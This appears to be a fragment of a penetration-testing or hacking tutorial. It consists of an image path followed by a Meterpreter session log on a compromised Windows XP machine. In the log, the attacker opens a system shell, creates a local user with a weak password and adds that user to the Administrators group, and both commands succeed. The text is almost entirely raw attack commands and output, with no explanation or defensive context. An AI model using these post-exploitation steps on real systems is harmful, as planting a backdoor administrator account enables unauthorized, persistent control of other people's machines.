 meterpreter > shell
Process 1608 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user siaht 123456 /add
net user siaht 123456 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators siaht /add
net localgroup administrators siaht /add
The command completed successfully.
C:\WINDOWS\system32>